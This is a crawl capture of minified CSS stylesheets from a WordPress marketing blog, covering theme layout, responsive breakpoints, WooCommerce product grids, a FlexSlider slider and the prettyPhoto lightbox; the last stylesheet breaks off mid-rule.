ol{padding-top:10px}.content ol li:last-child,#container ol li:last-child{padding-bottom:0}.content li,#container li{padding:0 0 10px}#wp-calendar caption{padding:20px 0}#wp-calendar td,#wp-calendar th{text-align:center}.content table#wp-calendar{margin-bottom:0}.content table,#container table{margin-bottom:20px;width:100%}.content table td,.content table th,.content table td,#container table td,#container table th,#container table td{padding:8px 10px}.content table td,.content table td{padding:5px 10px}.content input[type=text],.content input[type=password],.content input[type=email],#container input[type=text],#container input[type=password],#container input[type=email]{padding:8px 20px;margin:0 0 15px}.content textarea,.contact-form textarea,#container textarea{padding:8px 20px;margin:0 0 15px}.content select,#container select{padding:8px 20px;max-width:100%;margin:0 0 15px}.content .widget_search .search-form #searchform{position:relative}.content .widget_search input[type=text]{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;width:100%;margin:0;padding-right:75px}.content .widget_search input[type=submit]{position:absolute;top:0;right:0;margin:0}.error404 .content .widget_search input[type=text]{width:auto !important}.error404 .content .widget_search input[type=submit]{position:relative;top:0;right:0;margin:0;vertical-align:1px}.content .small-button,.content a.small-button,#container .small-button,#container a.small-button{padding:6px 18px;margin-bottom:10px;margin-right:10px;display:inline-block;cursor:pointer;transition:all .3s ease-out;-webkit-transition:all .3s ease-out;border-radius:30px}.small-button i{padding-right:5px;text-decoration:none}.content input[type=submit],.content button,.content .normal-button,.content a.normal-button,#container input[type=submit],#container button{padding:9px 24px;margin-bottom:10px;margin-right:10px;display:inline-block;cursor:pointer;transition:all .3s ease-out;-webkit-transition:all .3s ease-out;border-radius:30px}.normal-button i{padding-right:8px;text-decoration:none}a.big-button{padding:8px 30px;margin-bottom:10px;margin-right:10px;display:inline-block;cursor:pointer;transition:all .2s ease-out;-webkit-transition:all .2s ease-out;border-radius:30px}a.big-button i{padding-right:10px;text-decoration:none}.footer-button,.sidebar-button{padding:2px 8px;border-radius:5px;display:inline-block;cursor:pointer;transition:all .2s ease-out;-webkit-transition:all .2s ease-out}.paginate{text-align:left;padding:50px 0 0}.paginate .current{display:inline-block;text-align:center;padding:2px 15px 12px;min-width:10px;margin-right:15px;min-width:14px}.paginate a{display:inline-block;text-align:center;padding:2px 15px 12px;min-width:10px;transition:all .2s ease-out;-webkit-transition:all .2s ease-out;margin-right:15px;min-width:14px}.paginate a.next,.paginate a.prev{padding-bottom:10px}.paginate .page-numbers{margin-bottom:10px}.search-field{padding:6px 12px}.no-border{border-bottom:0}.post-entry{padding:50px 0}.post-entry-single{padding:50px 0 0}.post-entry-map{line-height:0;font-size:0px;margin-bottom:30px}.post-entry-media{margin-bottom:30px;line-height:0;font-size:0px}.post-entry-categories{margin-bottom:5px}.post-entry-categories a{display:inline-block;padding:0 5px}.post-entry-top{padding-bottom:25px;text-align:center}h1.post-entry-title{padding:0 0 10px;margin:0}.post-entry-title a{transition:all .2s ease-out;-webkit-transition:all .2s ease-out}.post-entry:last-child{margin-bottom:0;border-bottom:0}.post-entry-content{padding-bottom:40px}.post-entry-content p:last-child{padding-bottom:0}.post-entry-bottom-left{float:left}.post-entry-bottom-left.custom_social{padding-top:10px}.post-entry-bottom-right{float:right}a.post-entry-button{display:inline-block;position:relative;padding:10px 24px 12px;transition:all .2s ease-out;-webkit-transition:all .2s ease-out}.post-entry-bottom i{transition:all .2s ease-out;-webkit-transition:all .2s ease-out}.custom-share-button{display:inline-block;margin-left:5px}.custom-share-button.facebook{vertical-align:4px}.social-share-icon{display:inline-block;width:40px;height:40px;transition:all .2s ease-out;-webkit-transition:all .2s ease-out;text-align:center;border-radius:50%}.social-share-icon i{transition:all .2s ease-out;-webkit-transition:all .2s ease-out;font-size:14px;line-height:40px}.post-entry-link{padding:30px 30px 30px 100px;margin-bottom:20px;position:relative;-ms-word-break:break-all;word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;hyphens:auto}.post-entry-link i{font-size:24px;line-height:24px;position:absolute;left:30px;top:30px;padding:14px;border-radius:50%;width:24px}.post-entry-quote{padding:40px;position:relative;overflow:hidden}.post-entry-single .post-entry-quote{margin-bottom:50px}.post-entry-quote h1.post-entry-content{padding:0 0 40px}.post-entry-quote-author{position:relative}.post-entry-quote-author:before{position:absolute;top:6px;z-index:1;content:'';height:1px;width:100%;background-color:#333}.post-entry-quote-author span{display:inline-block;background-color:#f7f7f7;position:relative;z-index:2;padding-right:10px}.post-entry-tags{padding-top:20px}.post-entry-tags a{position:relative;display:inline-block;padding:4px 10px 6px;transition:all .2s ease-out;-webkit-transition:all .2s ease-out;margin-right:14px}.post-entry-single-bottom{margin-bottom:50px}.post-entry-share{margin-bottom:30px;text-align:center}.post-share{display:inline-block;border-radius:3px;padding:9px 12px 7px;margin-right:5px}.author-bio{padding:30px 40px 20px;margin-bottom:50px}.author-bio-page{margin-bottom:50px}.author-bio a{transition:all .2s ease-out;-webkit-transition:all .2s ease-out}.author-bio-avatar{float:left}.author-bio-avatar img{border-radius:45px}.author-bio-details{margin-left:90px;padding-left:30px}.author-bio-title{padding-bottom:10px;position:relative}.author-bio-description{margin-bottom:10px}.author-bio-url a{display:inline-block;padding:4px 10px;vertical-align:3px;border-radius:3px;margin-left:5px}.post-single-section{margin-bottom:50px}.post-single-section-title,#reply-title{position:relative;margin-bottom:30px;text-align:center;padding:0}.post-single-section-title span,#reply-title span{position:relative;display:inline-block;padding:0 15px;z-index:2}.post-single-section-title:before,#reply-title:before{position:absolute;left:0;top:6px;width:100%;height:1px;content:'';z-index:1}.post-relative-column{float:left;width:46%;margin-right:8%;box-sizing:border-box;-moz-box-sizing:border-box;position:relative}.post-relative-column.column-last{width:46%;margin-right:0}.post-relative-title{padding-top:10px;text-align:center}.post-relative-thumb a{font-size:0px;line-height:0}.post-relative-thumb{font-size:0px;line-height:0}.post-relative-title a{transition:all .2s ease-out;-webkit-transition:all .2s ease-out}.post-entry-pages{padding-top:20px}#comment-container a{transition:all .2s ease-out;-webkit-transition:all .2s ease-out}#comment-container ul{padding-left:0;list-style-type:none}.comment-entry{position:relative;padding:25px 20px;margin-bottom:30px}.comment-entry-left{float:left;width:90px;padding-top:20px;box-sizing:border-box;-moz-box-sizing:border-box}.comment-entry-right{margin-left:90px;padding-left:20px;box-sizing:border-box;-moz-box-sizing:border-box;border-radius:10px}.comment-entry-right-inner{position:relative;padding:0}.comment-avatar{text-align:center}.comment-avatar img{border-radius:50%}.comment-reply a{display:inline-block;padding:6px 12px}.comment-date{display:inline-block}.comment-content{padding-top:10px;margin-bottom:15px}.depth-2{margin-left:60px}.depth-3{margin-left:120px}.depth-4{margin-left:180px}.depth-5{margin-left:240px}#comment-form{padding:40px;margin-bottom:20px}.comment-form-left{float:left;width:48%;margin-right:4%}.logged-in-as{float:left;width:48%;margin-right:4%;min-height:200px}.content p.comment-form-comment{padding-bottom:17px}.comment-form-comment{float:right;width:48%}.comment-form-author{margin-bottom:3px}.comment-form-email{margin-bottom:3px}.comment-form-url{margin-bottom:0}.content .comment-form-author input[type=text],.content .comment-form-email input[type=text],.content .comment-form-url input[type=text]{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;width:100%}.content .comment-form-comment textarea{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;width:100%;outline:none;margin-bottom:20px}.form-submit{float:right;width:48%;padding-bottom:0}.form-submit input[type=submit]{margin:0;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;width:100%;outline:none}.form-allowed-tags{display:none}.small-column{width:41%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;position:relative;z-index:2;padding:50px 0}.big-column{float:left;width:59%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;position:relative;z-index:3}.left{float:left}.right{float:right !important;padding-left:50px}.column1,.column1_1{float:left;width:100%}.column1_2{float:left;width:48%;margin-right:4%}.column1_3{float:left;width:31%;margin-right:4%}.column2_3{float:left;width:66%;margin-right:4%}.column1_4{float:left;width:22%;margin-right:4%}.column2_4{float:left;width:48%;margin-right:4%}.column3_4{float:left;width:74%;margin-right:4%}.footer-column{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;width:31%;margin-right:4%;float:left;padding-top:40px}.footer-column.column-last{width:30%}.column-last{margin-right:0}.column1_3.column-last{width:30%}.column2_3.column-last{width:65%}.no_margin{margin-bottom:0}.sidebar-widget{margin-bottom:50px}.sidebar-widget:last-child{margin-bottom:0}.sidebar-widget-title{margin-bottom:20px;position:relative;text-align:center}.sidebar-widget-title:before{margin-bottom:20px;position:absolute;z-index:1;left:0;top:8px;width:100%;height:1px;content:''}.sidebar-widget-title span{position:relative;z-index:2;display:inline-block;padding:0 15px}.sidebar-widget a{transition:all .2s ease-out;-webkit-transition:all .2s ease-out}.sidebar-widget .content ul li:last-child{padding-bottom:0}.sidebar-widget .content ul{list-style-type:none;padding:0}.sidebar-widget .content .sub-menu{padding:0 0 0 36px}.sidebar-widget .content .children{padding:0 0 0 36px}.sidebar-widget li a i,.footer-widget li a i{padding-right:5px;font-size:16px;vertical-align:1px}.widget_calendar .sidebar-widget-content{padding:0}.footer-callout-content{float:left;padding:30px 0 32px}.footer-callout-button{float:right;padding:28px 0 0}.content.footer-callout-button .button{margin-right:0}#footer{position:relative}.footer-widget-title{margin-bottom:20px;position:relative}.footer-widget-title span{position:relative;z-index:2;padding-right:10px}.footer-widget .sidebar-widget-content{padding:40px 0}.footer-widget a{transition:all .2s ease-out;-webkit-transition:all .2s ease-out}.footer-widget p:last-child{padding-bottom:0}#footer .footer-widget ul{margin:0;padding:0}#footer .footer-widget ul li:first-child{padding-top:0}#footer .footer-widget ul li:last-child{border-bottom:0;padding-bottom:0}#footer .footer-widget ul li{list-style-type:none;padding:0 0 10px}#footer-bottom{position:relative;padding:0;text-align:center}#footer-bottom ul li{display:inline-block}#footer-logo{padding:75px 0}.footer-under-bottom{padding:22px 0 24px}.footer-under-bottom #footer-copyright{display:inline-block;float:left}.footer-under-bottom #footer-menu{display:inline-block;float:right}.menu-seperate{padding:0 12px}#footer-menu ul li:last-child .menu-seperate{display:none}.social{text-indent:-9999px;font-size:0px;line-height:0;display:inline-block;width:36px;height:36px;margin-left:14px;margin-right:14px;opacity:.3;filter:alpha(opacity=30);transition:all .2s ease-out;-webkit-transition:all .2s ease-out;background-position:1px 1px;border-radius:20px}.social:hover{background-position:35px 35px}.footer-social-container{padding-top:4px}.footer-social{display:inline-block;width:22px;height:22px;line-height:22px;transition:all .2s ease-out;-webkit-transition:all .2s ease-out;border-radius:5px;text-align:center}.footer-social i{transition:all .2s ease-out;-webkit-transition:all .2s ease-out;font-size:14px;line-height:22px;margin-left:-2px}.footer-social-left{text-align:left}.footer-social-center{text-align:center}.footer-social-right{text-align:right}.footer-social-left .footer-social{margin-right:10px}.footer-social-center .footer-social{margin-right:5px;margin-left:5px}.footer-social-right .footer-social{margin-left:10px}.tagcloud a{display:inline-block;border-radius:3px;padding:4px 12px;margin-right:5px;position:relative;transition:all .2s ease-out;-webkit-transition:all .2s ease-out;margin-bottom:3px}.widget-post{min-height:60px;padding:0 20px 20px}.widget-post:first-child{margin-top:15px}.widget-post:last-child{margin-bottom:0;min-height:60px}.widget-post-thumb{max-width:60px;max-height:60px;float:left;padding-top:5px}.widget-post-title{margin-left:80px}.widget-post-meta{padding-top:5px;margin-left:80px;text-align:left}.widget-post:last-child .widget-post-meta{padding-bottom:0}.widget-post-featured{min-height:100px;padding:5px 0 20px}.widget-post-featured:first-child{margin-top:15px}.widget-post-featured:last-child{margin-bottom:0;min-height:100px}.widget-post-featured-thumb{max-width:100px;max-height:100px;float:left}.widget-post-featured-title{margin-left:120px}.widget-post-featured-meta{padding-top:5px;margin-left:120px;text-align:left}.widget-post-featured:last-child .widget-post-featured-meta{padding-bottom:0}.video-widget-textarea{width:100%}.mc4wp-form p:last-child{padding-bottom:0}.content .mc4wp-form input[type=text],.content .mc4wp-form input[type=password],.content .mc4wp-form input[type=email]{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.content .mc4wp-form input[type=submit]{margin:0;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.mc4wp-alert{margin-top:20px}.tweet-text{padding-bottom:0}#footer .footer-widget.widget_latest_tweets_widget ul li{padding-bottom:20px}#footer .footer-widget.widget_latest_tweets_widget ul li i{float:left;font-size:18px;line-height:18px;width:18px;padding:6px;border-radius:50%;margin-top:5px}#footer .footer-widget.widget_latest_tweets_widget ul li p{margin-left:40px}#footer .latest-tweets ul li:last-child{padding-bottom:0}.wpcf7 input[type=text],.wpcf7 input[type=password],.wpcf7 input[type=email],.wpcf7 textarea{width:100%;box-sizing:border-box;-moz-box-sizing:border-box}.wpcf7{padding-top:20px}.mc4wp-form{margin:0}.content .mc4wp-form h3{padding:0 0 20px}.mc4wp-form .promote-box{background-color:#f7f7f7}.mc4wp-form .promote-box-subtitle span{background-color:#f7f7f7}.mc4wp-form .promote-box-title{font-size:36px;line-height:42px}.mc4wp-form input[type=submit]{display:inline-block;width:auto !important}.flex-control-paging li a{border-radius:50% !important}.widget_text img{height:auto !important}.wp-caption.alignnone,.wp-caption.aligncenter,.wp-caption.alignleft,.wp-caption.alignright{max-width:100% !important;height:auto !important}img.alignnone,img.aligncenter,img.alignleft,img.alignright{max-width:100% !important;height:auto !important}.post-map-container iframe{width:100%}.sticky{border:0 !important;background-color:#f7f7f7;padding:40px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{margin-right:0 3.8% 2.992em 0;width:30.75%}.woocommerce-breadcrumb{display:none}#container{padding:45px 0 0}#container h1.page-title{padding-bottom:52px}#container .woocommerce-result-count{margin-bottom:38px;padding:0}#container .woocommerce-ordering .orderby{margin:0}#container .woocommerce-ordering{margin:-10px 0 24px}.products li{text-align:center}.woocommerce ul.products li.product a.button{display:inline-block;cursor:pointer;transition:all .3s ease-out;-webkit-transition:all .3s ease-out;border-radius:30px;margin-top:8px;padding:10px 30px}.woocommerce ul.products li.product a h3{text-transform:capitalize;font-size:18px;line-height:24px;padding:5px 0 0;margin-bottom:5px}.onsale{display:none}.woocommerce ul.products li.product .price{margin-bottom:0;padding-bottom:8px}.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins{text-decoration:none}.woocommerce ul.products li.product .price del,.woocommerce div.product p.price del{display:inline-block;margin-right:2px}.woocommerce nav.woocommerce-pagination{text-align:left;padding-bottom:45px}.woocommerce nav.woocommerce-pagination ul li span,.woocommerce nav.woocommerce-pagination ul li a{display:inline-block;padding:2px 15px 12px;min-width:10px;margin-right:15px;min-width:14px}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border:0}.product-type-simple .entry-title{margin-bottom:12px}.product-type-simple div[itemprop=offers]{margin-bottom:5px}.product-type-simple div[itemprop=description]{margin-bottom:28px}.product-type-simple .quantity input[type=number],.cart .quantity input[type=number]{border:1px solid #333;width:75px;height:32px;margin-right:18px}.product-type-simple .cart{margin-bottom:18px !important}.woocommerce-tabs ul.tabs li{margin-bottom:-5px !important;padding:0 10px 5px !important}.woocommerce-tabs #review_form_wrapper .comment-reply-title{text-align:left;padding:30px 0 10px}.woocommerce-tabs #review_form_wrapper .comment-form-comment{float:none}.woocommerce-tabs #review_form_wrapper .form-submit{float:none}.woocommerce-tabs .comment-form-rating,.woocommerce-tabs .comment-form-comment{margin-bottom:0 !important;padding-bottom:0}.woocommerce-page .related ul li{margin-right:0 3.8% 2.992em 0 !important;width:30.75% !important}.woocommerce .shop_table .product-quantity{display:none}.single-product #container{padding:70px 0 10px}.single-product .related ul.products li.product a.button{margin-top:5px}.woocommerce #review_form #respond p{margin:0;padding:0}.woocommerce #review_form input[type=text]{width:auto !important}.woocommerce #review_form #commentform label{width:60px;display:inline-block}.woocommerce #review_form #commentform .comment-form-rating label,.woocommerce #review_form #commentform .comment-form-comment label{width:120px;display:inline-block}#container input[type=submit],#container button,.woocommerce ul.products li.product a{letter-spacing:0px !important}.woocommerce div.product .woocommerce-tabs ul.tabs{padding-left:5px}.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-bottom:1px solid #333}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{z-index:0;border:1px solid #333}.woocommerce div.product .woocommerce-tabs ul.tabs li{padding:0;border-radius:0;border:1px solid #333}.woocommerce div.product .woocommerce-tabs ul.tabs li:before{left:0;-webkit-border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;border-bottom-right-radius:0;border-width:0;box-shadow:0}.woocommerce div.product .woocommerce-tabs ul.tabs li a{padding:5px 20px 4px}.woocommerce div.product div.images{margin-bottom:45px}.woocommerce-tabs .panel h2{display:none}.woocommerce div.product .woocommerce-tabs .panel{margin-bottom:0}.woocommerce div.product .woocommerce-tabs ul.tabs{margin-bottom:25px}.woocommerce #content div.product .woocommerce-tabs{margin-bottom:25px}.woocommerce .related h2{padding-bottom:32px}.woocommerce div.product .product_title{font-size:30px;line-height:38px}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{border-radius:30px}.woocommerce-page #payment #place_order{border-radius:30px}.woocommerce .products ul,.woocommerce ul.products{margin-bottom:5px}

--- FILE ---
content_type: text/css
request_url: https://blog.mrhgestao.com.br/wp-content/cache/autoptimize/css/autoptimize_single_4a0822d190e3968fa1e3bbeb4c3d258c.css?ver=6.9
body_size: 963
content:
@media screen and (max-width:1240px){#background{min-width:1140px}.wrap,#container{width:1100px;margin:0 auto}}@media screen and (max-width:1140px){#background{min-width:1000px}.wrap,#container{width:960px;margin:0 auto}.small-column .search-input{width:215px !important}.main-menu ul li{padding:26px 0 25px 5px}}@media screen and (max-width:1000px){#background{min-width:760px}.wrap,#container{width:720px;margin:0 auto}#header-banner{display:none}#header .main-menu{display:none}.toggle-menu-button{display:block}.post-entry-bottom-left{float:none;margin-bottom:30px;text-align:center}.post-entry-bottom-right{float:none;text-align:center}.depth-2 .comment-entry{padding-left:0}.depth-3 .comment-entry{padding-left:0}.depth-4 .comment-entry{padding-left:0}.depth-5 .comment-entry{padding-left:0}.tab.tab-post .tab-bottom{padding:20px 0}.widget-post-thumb{float:none;text-align:center}.widget-post-title{margin-left:0}.widget-post-meta{padding-top:5px;margin-left:0;text-align:left}.mc4wp-form{padding:0}#footer-top{text-align:center}#menu-footer-menu li:last-child{margin-right:0}#footer-bottom{position:relative;text-align:center;padding:20px 0 80px}.mc4wp-form .promote-box-title{font-size:26px;line-height:36px}.small-column .search-input{width:100% !important;display:block;margin-bottom:10px !important}.small-column .widget_search input[type=submit]{position:relative}.footer-under-bottom #footer-copyright{float:none;margin-bottom:10px}.footer-under-bottom #footer-menu{float:none}.footer-callout-content{float:none;padding:20px 0 5px}.footer-callout-button{float:none;text-align:center;padding:20px 0}.right{padding-left:30px}}@media screen and (max-width:760px){#background{min-width:460px}.wrap,#container{width:420px;margin:0 auto}.admin-bar #topbar{top:46px}.big-column{float:none;width:100%}.small-column{float:none;width:100%;padding-left:0;padding-top:40px}#footer-copyright{float:none;width:100%;text-align:center;padding-bottom:5px}#footer-top{padding-bottom:10px}#footer-top ul li{margin-right:20px;margin-bottom:10px}.depth-2 .comment-entry{padding-left:0}.depth-3 .comment-entry{padding-left:0}.depth-4 .comment-entry{padding-left:0}.depth-5 .comment-entry{padding-left:0}.column1_2,.column1_3,.column2_3,.column1_4,.column2_4,.column3_4,.column1_3.column-last,.column2_3.column-last{float:none;width:100%}.post-relative-column,.post-relative-column.column-last{float:none;width:100%}.comment-reply{position:relative}p.comment-form-comment{padding-bottom:0}.form-submit{padding-bottom:20px}.comment-form-left,.logged-in-as{float:none;width:100%;margin-right:0}.comment-form-comment,.form-submit{float:none;width:100%;margin-right:0}.footer-column,.footer-column:first-child,.footer-column.column-last{float:none;width:100%;padding:0;border-right:0 !important}#footer{padding-top:40px}.footer-column.column-last{border-bottom:0}#header .wrap{width:100%;padding:0 10px;box-sizing:border-box}#index-box .wrap,#index-box #container{width:100%}#index-box .promote-box{width:89%;margin-right:0}.top-social{margin-right:30px}.post-relative-title{padding-bottom:20px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:48%;float:left;clear:both;margin:0 0 2.992em}.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count,form.woocommerce-ordering{float:none !important}}@media screen and (max-width:568px){#index-box .promote-box{width:85% !important}#index-box{display:none}.author-bio-avatar{float:left;padding-right:20px}.author-bio-details{margin-left:0;padding-left:0}.promote-box{padding:27px 20px;text-align:center}#comment-form{padding:20px}.woocommerce-page .related ul li{width:100% !important;padding:0 10px}}@media screen and (max-width:540px){.top-social{display:none}.toggle-menu-button{right:20px}.toggle-menu-button{margin-right:50px}}@media screen and (max-width:480px){#background{min-width:100%}.wrap,#container{width:90%;margin:0 auto}.logo-retina{max-width:100%;height:auto}#main-menu-toggle a{padding-left:0;padding-right:0}.toggle-menu-button{position:absolute;top:75px;right:10px;margin-right:0}}@media screen and (max-width:460px){.logo-box{float:none}.logo-box a{display:block}}@media screen and (max-width:320px){#index-box .promote-box{width:80% !important}.post-entry-categories{margin-bottom:8px}.widget-post-featured-meta{padding-top:6px}.woocommerce ul.products li.product a.button{padding:5px 15px}.woocommerce .shop_table.cart{font-size:15px !important;line-height:26px !important}.woocommerce .shop_table.cart input[type=submit]{font-size:12px;padding:10px}.woocommerce #review_form input[type=text]{width:280px !important}}

--- FILE ---
content_type: text/css
request_url: https://blog.mrhgestao.com.br/wp-content/cache/autoptimize/css/autoptimize_single_da7627c10f75bda955b895df25ad09ef.css?ver=6.9
body_size: 677
content:
.flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline:none}.slides,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}.slides li{position:relative}.content .slides li{padding-bottom:0}.flexslider{margin:0;padding:0}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides img{width:100%;display:block}.flex-pauseplay span{text-transform:capitalize}.slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .slides{display:block}* html .slides{height:1%}.no-js .slides>li:first-child{display:block}.flexslider{background:#fff;position:relative;zoom:1}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.flexslider .slides{zoom:1}.carousel li{margin-right:5px}.flex-direction-nav{*height:0;height:0}.flex-direction-nav a{opacity:0;width:48px;height:48px;display:block;position:absolute;top:50%;z-index:10;cursor:pointer;margin-top:-25px;transition:all .2s ease-out;-webkit-transition:all .2s ease-out}.flex-direction-nav .flex-next{right:20px;border-radius:50%;text-align:center}.flex-direction-nav .flex-prev{left:20px;border-radius:50%;text-align:center}.flexslider:hover .flex-next{opacity:1}.flexslider:hover .flex-prev{opacity:1}.flex-direction-nav i{font-size:30px;line-height:50px;color:#fff;transition:all .2s ease-out;-webkit-transition:all .2s ease-out}.flex-direction-nav li{padding:0}.flexslider:hover .flex-next:hover i,.flexslider:hover .flex-prev:hover i{color:#fff}.flex-direction-nav .flex-disabled{opacity:.3!important;filter:alpha(opacity=30);cursor:default}.flex-control-nav{width:100%;position:absolute;bottom:50px;text-align:left;left:50px}.flex-control-nav li{margin:0 3px;display:inline-block;zoom:1;*display:inline;}.flex-control-paging li a{border-radius:8px;width:16px;height:16px;display:block;background:0 0;cursor:pointer;text-indent:-9999px;background-color:rgba(0,0,0,.5);opacity:0}.flex-control-paging li a:hover{background-color:rgba(0,0,0,1);transition:all .2s ease-out;-webkit-transition:all .2s ease-out}.flex-control-paging li a.flex-active{background-color:#fc7330}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}.flexslider:hover .flex-control-paging li a{opacity:1}.flex-caption{background-color:rgba(51,51,51,.8)}.flex-caption-content{padding:18px 24px;color:#fff}.caption_left_bottom{position:absolute;bottom:24px;left:24px;max-width:400px}.caption_left_top{position:absolute;top:24px;left:24px;max-width:400px}.caption_right_top{position:absolute;top:24px;right:24px;max-width:400px}.caption_right_bottom{position:absolute;bottom:24px;right:24px;max-width:400px}.caption_left{position:absolute;top:24px;left:24px;max-width:300px}.caption_right{position:absolute;top:24px;right:24px;max-width:300px}.caption_bottom{position:absolute;left:0;bottom:0;width:100%;text-align:center}.flex-container{overflow:hidden}

--- FILE ---
content_type: text/css
request_url: https://blog.mrhgestao.com.br/wp-content/cache/autoptimize/css/autoptimize_single_e8d324d0a1c308cc2c9fdddb263223d5.css?ver=6.9
body_size: 2590
content:
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}div.pp_default .pp_top .pp_left{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/default/sprite.png) -78px -93px no-repeat}div.pp_default .pp_top .pp_middle{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/default/sprite_x.png) top left repeat-x}div.pp_default .pp_top .pp_right{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/default/sprite.png) -112px -93px no-repeat}div.pp_default .pp_content .ppt{color:#f8f8f8}div.pp_default .pp_content_container .pp_left{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}div.pp_default .pp_content_container .pp_right{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}div.pp_default .pp_next:hover{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}div.pp_default .pp_previous:hover{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}div.pp_default .pp_expand{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_expand:hover{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}div.pp_default .pp_contract{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_contract:hover{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}div.pp_default .pp_close{width:30px;height:30px;background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer}div.pp_default .pp_gallery ul li a{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}div.pp_default .pp_social{margin-top:7px}div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}div.pp_default .pp_content_container .pp_details{margin-top:5px}div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:.7}div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}div.pp_default .pp_bottom .pp_left{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/default/sprite.png) -78px -127px no-repeat}div.pp_default .pp_bottom .pp_middle{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/default/sprite_x.png) bottom left repeat-x}div.pp_default .pp_bottom .pp_right{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/default/sprite.png) -112px -127px no-repeat}div.pp_default 